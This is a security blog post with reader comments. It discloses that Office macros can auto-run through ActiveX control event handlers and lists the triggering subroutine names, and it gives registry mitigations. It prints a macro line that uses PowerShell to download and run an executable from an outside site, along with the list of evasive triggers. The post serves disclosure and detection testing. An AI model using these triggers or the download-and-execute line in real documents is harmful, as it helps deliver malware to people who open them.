A couple of months ago I encountered a malicious macro Word document and after analysing it, it was found to be using a new vector to execute the macro. I’m not sure if this method had ever been used before but it was using macros with an embedded ActiveX control object in the document.
Most malicious Word documents use the usual reserved names such as AutoOpen() and Document_Open() to automatically run macros. This document in question was using a subroutine name of InkPicture1_Painted() to execute code once the ActiveX control got enabled. This routine comes from an ActiveX control “Microsoft InkPicture Control” embedded in the document.
ActiveX Controls for malicious use
If we wanted to embed ActiveX control in a document it is pretty straightforward to do. Once the developer tab is enabled (File – Options – Customize Ribbon) go to the developer tab and Controls section on the ribbon. A huge list of controls is given which could be used to embed in the document.

Each control gives the option to add macros to its procedures

We can see below that there are dozens of procedures that could be used

After testing each ActiveX control object and all its procedures a large number of procedures were able to automatically run macros. Not all controls can be embedded into the document but majority can be and are listed in the table below.
| ActiveX Control | Subroutine name |
| Microsoft Forms 2.0 Frame | Frame1_Layout |
| Microsoft Forms 2.0 MultiPage | MultiPage1_Layout |
| Microsoft ImageComboBox Control, version 6.0 | ImageCombo21_Change |
| Microsoft InkEdit Control | InkEdit1_GotFocus |
| Microsoft InkPicture Control | InkPicture1_Painted InkPicture1_Painting InkPicture1_Resize |
| System Monitor Control | SystemMonitor1_GotFocus SystemMonitor1_LostFocus |
| Microsoft Web Browser | WebBrowser1_BeforeNavigate2 WebBrowser1_BeforeScriptExecute WebBrowser1_DocumentComplete WebBrowser1_DownloadBegin WebBrowser1_DownloadComplete WebBrowser1_FileDownload WebBrowser1_NavigateComplete2 WebBrowser1_NavigateError WebBrowser1_ProgressChange WebBrowser1_PropertyChange WebBrowser1_SetSecureLockIcon WebBrowser1_StatusTextChange WebBrowser1_TitleChange |
The controls listed below when used with these subroutines names has an interesting behaviour in that moving the mouse on top of the embedded object triggers the macro.
| ActiveX Control | Subroutine name |
| Microsoft Forms 2.0 Frame | Frame1_MouseMove |
| Microsoft Forms 2.0 MultiPage | MultiPage1_MouseMove |
| Microsoft InkEdit Control | InkEdit1_MouseMove |
| Microsoft InkPicture Control | InkPicture1_MouseMove InkPicture1_MouseHover InkPicture1_MouseEnter InkPicture1_MouseLeave |
| Microsoft Forms 2.0 CheckBox | CheckBox1_MouseMove |
| Microsoft Forms 2.0 ComboBox | ComboBox1_MouseMove |
| Microsoft Forms 2.0 CommandButton | CommandButton1_MouseMove |
| Microsoft Forms 2.0 Image | Image1_MouseMove |
| Microsoft Forms 2.0 Label | Label1_MouseMove |
| Microsoft Forms 2.0 ListBox | ListBox1_MouseMove |
| Microsoft Forms 2.0 OptionButton | OptionButton1_MouseMove |
| Microsoft Forms 2.0 TabStrip | TabStrip1_MouseMove |
| Microsoft Forms 2.0 TextBox | TextBox1_MouseMove |
| Microsoft Forms 2.0 Toggle Button | ToggleButton1_MouseMove |
| Microsoft ListView Control, version 6.0 | ListView41_MouseMove |
| Microsoft ProgressBar Control, version 6.0 | ProgressBar21_MouseMove |
| Microsoft Slider Control, version 6.0 | Slider21_MouseMove |
| Microsoft StatusBar Control, version 6.0 | StatusBar31_MouseMove |
| Microsoft TabStrip Control, version 6.0 | TabStrip31_MouseMove |
| Microsoft Toolbar Control, version 6.0 | Toolbar31_MouseMove |
| Microsoft TreeView Control, version 6.0 | TreeView41_MouseMove |
| MSREdit Class | AMSREdit1_MouseMove |
There are more ActiveX controls not listed as those need some further action i.e. clicking on the embedded object to trigger the macro. Tested were carried out mainly using Word and Excel of Microsoft Office 2010 x64 on Windows 7.
User Awareness
Users hopefully should know by now that macros are dangerous so even if received they would be prompted by two warning prompts. The first is the usual “Protected View” warning when documents are received from the Internet.
![]()
After enabling editing then the usual macro prompt appears. At this point we hope the user would think before clicking

With macros being used with ActiveX controls we do not see the usual macro warning prompt but an ActiveX prompt so users might fall victim to clicking on it.
![]()
Mitigation
There are settings in Microsoft Office to disable ActiveX controls completely if necessary.

Using the registry settings
Disable all controls without notification [HKEY_CURRENT_USER\Software\Microsoft\Office\Common\Security] "DisableAllActiveX"=dword:00000001 Prompt me before enabling UFI controls [HKEY_CURRENT_USER\Software\Microsoft\Office\Common\Security] "DisableAllActiveX"=dword:00000000 "UFIControls"=dword:00000004 (3 if Safe mode unticked) Prompt me before enabling all controls with minimal restrictions [HKEY_CURRENT_USER\Software\Microsoft\Office\Common\Security] "DisableAllActiveX"=dword:00000000 "UFIControls"=dword:00000006 (5 if Safe mode unticked) Enable all controls without restrictions and without prompting [HKEY_CURRENT_USER\Software\Microsoft\Office\Common\Security] "DisableAllActiveX"=dword:00000000 "UFIControls"=dword:00000002 (1 if Safe mode unticked)
Testing Threat Detection Appliances
You can download this zip file (password is “macros”) which contains three documents you can use to test your appliances to see how well they score.
document_open_messbox.docm – This document uses the normal reserved name Document_Open to automatically run macro.
inkedit1_gotfocus_messbox.docm – This document uses ActiveX “Microsoft InkEdit Control” to automatically run macro.
inkedit1_mousemove_messbox.docm – This document uses ActiveX “Microsoft InkEdit Control” to run macro by mouse movement on the page.
The macro contained in the document uses Powershell to download and execute messbox.exe from my site so should flag all three documents as malicious.
run = Shell("cmd.exe /c PowerShell (New-Object System.Net.WebClient).DownloadFile('http://www.greyhathacker.net/tools/messbox.exe','mess.exe');Start-Process 'mess.exe'",vbNormalFocus)
It would be interesting to know which appliances flagged which documents as malicious so do tweet me or add a comment. Thanks all.
I’ve seen this trick used in macro malware this year for the first time, although that was several months ago. It has the advantage that exactly one and the same code would run in Word, Excel and PowerPoint – while, for instance, you don’t have auto macros in PowerPoint and the names are different in Word and Excel (AutoOpen vs Auto_Open, Document_Open vs Workbook_Open, etc.).
The closest thing to this trick that I’ve seen in the (distant) past was in the PowerPoint-infecting macro viruses a couple of decades ago. Since PowerPoint doesn’t have auto macros, they were achieving activation by inserting an invisible shape on the slide and activating when this shaped was clicked during presentation mode.
https://www.f-secure.com/v-descs/tristate.shtml
Yes that’s right Vesselin, I didn’t do a thorough test on PowerPoint but with this trick it does work now auto macros on PowerPoint with the few controls I tested with but only in OpenXML format.